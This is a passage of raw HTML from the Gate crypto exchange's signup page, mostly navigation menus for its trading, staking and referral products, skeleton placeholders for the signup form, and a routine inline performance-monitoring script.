data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;quant-fund&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Quant Fund<div class="mantine-937dy"><img alt="tag" loading="lazy" width="16" height="24" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:24px" srcSet="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Top asset management team helps you profit without hassle</div></div></div></a><a href="/staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;on_chain_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;on_chain_earn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Staking</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Stake cryptos to earn in PoS products</div></div></div></a><a href="/smart-leverage" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;api_dual_order&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;api_dual_order&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Smart Leverage<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">No forced liquidation before maturity, worry-free leveraged gains</div></div></div></a><a href="/staking/GUSD" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gusd-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gusd-staking&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">GUSD Minting</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Use USDT/USDC to mint GUSD for treasury-level yields</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control" data-menu-key="coin_moments_head"><a href="/post" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;coin_moments_head&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Community</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="1.0.4" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><a href="/post" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;moments&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;moments&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Square<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">Gate Fun</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Share your post and stay informed about crypto and beyond</div></div></div></a><a href="/live" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;live&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;live&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Live<div class="mantine-937dy"><img alt="moments live" loading="lazy" width="16" height="16" decoding="async" data-nimg="1" style="color:transparent;margin-left:4px" srcSet="https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=16&amp;q=75 1x, https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=32&amp;q=75 2x" src="https://gimg2.staticimgs.com/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif?w=32&amp;q=75"/></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Live crypto market analysis  </div></div></div></a><a href="" target="_blank" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;chat_room&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;chat_room&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Chat</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Chat with crypto traders</div></div></div></a><a href="/news" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;news_flash&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;news_flash&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">News</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">What is happening in crypto</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj"><div data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;navigation&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">More</div><svg width="16px" height="16px" data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="1.0.4" viewBox="0 0 24 24" style="display:block" fill="none" aria-hidden="true" class="style__NavSvg-sc-aacd98f6-2 style__NavArrowSvg-sc-aacd98f6-3 eUjzKC ipLEgJ"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div><div class="style__SecondNavCard-sc-aacd98f6-10 cUCrZq puppeteer-icon-menu"><div width="auto" class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Promotions</div><div><div direction="row" class="style__Flex-sc-aacd98f6-21 jzOlWT"><div><a href="/rewards_hub/events" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Activity Center</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Join activities and win big cash prizes and exclusive merch</div></div></div></a><a href="/referral" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;invit_plan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;invit_plan&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Referral<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">20 USDT</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Earn 40% commission or up to 500 USDT rewards</div></div></div></a><a href="/announcements" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;latest_news&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;latest_news&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Announcements</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Announcements of new listings, activities, upgrades, etc</div></div></div></a><a href="/blog" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;blog&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;blog&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Gate Blog</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Crypto industry articles </div></div></div></a><a href="/vip" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">VIP Services</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Huge fee discounts</div></div></div></a><a href="/proof-of-reserves" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;proof_reserves&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Proof of Reserves</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Gate promises 100% proof of reserves</div></div></div></a></div><div><a href="/referral/affiliate" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;affiliate&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Affiliate</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Enjoy exclusive commissions and earn high returns</div></div></div></a><a href="/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;asset_management&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Asset Management<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">One‑stop asset management solution</div></div></div></a><a href="/institution" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_vip_service&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 dIuaED"><div class="style__ItemTitleLabelWithIcon-sc-eacee177-8 kNxEuu puppeteer-item-title">Institutional<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-eacee177-16 euSUit">NEW</div></div></div></div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Professional digital asset solutions for institutions</div></div></div></a><a href="/otc" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_otc&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">OTC Bank Transfer</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Deposit and withdraw fiat</div></div></div></a><a href="/broker" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_broker_program&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;org_broker_program&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Broker Program</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Generous API rebate mechanisms</div></div></div></a><a href="/gate-vault" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;vault&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Gate Vault</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Keep your assets secure</div></div></div></a></div></div></div></div><div width="auto" class="style__SecondNavCardWrap-sc-eacee177-19 kCrMKN"><div class="style__SecondTitle-sc-eacee177-4 iZRBpZ puppeteer-second-title">Beginner&#x27;s Guide</div><div><a href="/help" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;help_center&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Help Center</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Find FAQs and help guides</div></div></div></a><a href="/learn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;learn&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Gate Learn</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Learn about crypto investing</div></div></div></a><a href="/brand-partnerships" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__SecondNavItem-sc-eacee177-18 bZRaKP"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;partners&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__ItemContent-sc-eacee177-5 ergkrv"><div class="style__ItemTitle-sc-eacee177-6 fHNoWp"><div class="style__ItemTitleLabel-sc-eacee177-7 jqUyEh puppeteer-item-title">Partners</div></div><div class="style__ItemDesc-sc-eacee177-9 culLcf puppeteer-item-desc">Grow with the champions</div></div></div></a></div></div></div></div><div class="style__ControledDropDown-sc-aacd98f6-13 cpuItj puppeteer-dropdown-control"><a href="/rewards_hub" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;giveaways&quot;,&quot;access_url&quot;:&quot;/signup&quot;}" class="style__Link-sc-aacd98f6-14 jSPhP"><div class="style__NavTitleWrap-sc-aacd98f6-9 dZzCAo"><img alt="giveaways" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=32&amp;q=75 1x, https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=48&amp;q=75 2x" src="https://gimg2.staticimgs.com/menu/header/1757898428732-yiiEf2-light.webp?w=48&amp;q=75"/><div class="style__NavTitle-sc-aacd98f6-11 WDogR puppeteer-dropdown-navtitle">Rewards Hub</div></div></a></div></div></div></div></header><div class="sc-f8a481a7-0 cfHyKQ"><div class="sc-17b0dba7-0 fgexhe"><div class="signup-page-new-container"><img id="left-big-image-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;width:calc(800 / 1920 * 100% + 1px);height:100vh;object-fit:cover;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="main-container"><div class="signup-container   " id="new-signup-container"><div class="signup-form-container "><img id="dynamicModuleLoading-placeholder" alt="dynamicModuleLoading" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;height:56px;width:100%;object-fit:cover;border-radius:12px;background-color:var(--color-bg-secondary)" srcSet="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp 1x" src="/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp"/><div class="sc-273fc0f3-0 dyErzz"><div dir="ltr" data-rm-px="true" style="width:100%" class="gui-font-face gui_89d60db1 gui_bf9f1ad3 gui_86ab8226"><div role="tablist" aria-orientation="horizontal" data-slider-init="false" class="gui_89d33d6d" style="position:relative"><div style="height:32px;border-radius:12px;width:40px;margin-inline-end:16px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:32px;border-radius:12px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="gui_6e110df0"><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div><div class="gui_4cd7d7f0"><div class="gui_81dc8791"></div></div></div></div></div><div style="height:48px;border-radius:12px;width:100%;margin-top:24px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div><div style="height:18px;border-radius:6px;width:300px;margin-bottom:24px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:56px;border-radius:12px;width:100%" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div class="sc-3952beb-0 bxAcAg"><div style="visibility:hidden" class="login-divider-container" dir="ltr"><div style="--gui-divider-text-gap:24px" class="gui_3eebeb36 gui_3ee47125 gui-font-face mantine-Divider-root" data-orientation="horizontal" data-with-label="true" dir="ltr" type="divider-5" role="separator"><span style="color:var(--color-text-text-secondary) !important;font-size:12px;::after:[object Object];::before:[object Object];font-family:inherit" class="gui_9e365f20 mantine-Divider-label"><div style="height:16px;border-radius:6px;width:70px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></span></div></div><div class="third-channels-auth-wrapper"></div></div><div class="login-notice-container "><div style="height:18px;border-radius:6px;width:164px;margin-inline-end:4px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:18px;border-radius:6px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div></div></div></div></div></div></div><script id="apm-script">(function(n,e,r,t,a,o,s,i,c,l,f,m,p,u){o="precollect";s="getAttribute";i="addEventListener";c="PerformanceObserver";l=function(e){f=[].slice.call(arguments);f.push(Date.now(),location.href);(e==o?l.p.a:l.q).push(f)};l.q=[];l.p={a:[]};n[a]=l;m=document.createElement("script");m.src=r+"?aid="+t+"&globalName="+a;m.crossOrigin="anonymous";e.getElementsByTagName("head")[0].appendChild(m);if(i in n){l.pcErr=function(e){e=e||n.event;p=e.target||e.srcElement;if(p instanceof Element||p instanceof HTMLElement){n[a](o,"st",{tagName:p.tagName,url:p[s]("href")||p[s]("src")})}else{n[a](o,"err",e.error||e.message)}};l.pcRej=function(e){e=e||n.event;n[a](o,"reject",e.reason||e.detail&&e.detail.reason)};n[i]("error",l.pcErr,true);n[i]("unhandledrejection",l.pcRej,true)}if("PerformanceLongTaskTiming" in n){u=l.pp={entries:[]};u.observer=new PerformanceObserver(function(e){u.entries=u.entries.concat(e.getEntries())});u.observer.observe({entryTypes:["longtask"]})}})(window,document,"https://apm.volccdn.com/mars-web/apmplus/web/browser.cn.js",0,"apmPlus");</script><div class="display_none-QoWISq"></div></div><script id="__NEXT_DATA__" 